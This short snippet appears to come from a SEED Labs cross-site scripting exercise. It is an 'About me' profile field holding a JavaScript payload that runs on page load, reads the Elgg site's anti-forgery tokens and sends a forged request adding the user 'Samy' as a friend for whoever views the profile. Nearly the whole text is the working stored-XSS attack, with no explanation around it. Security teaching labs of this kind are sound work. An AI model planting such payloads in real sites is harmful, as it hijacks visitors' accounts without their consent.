 About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl=`http://www.seed-server.com/action/friends/add?friend=59${ts}${token}`;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>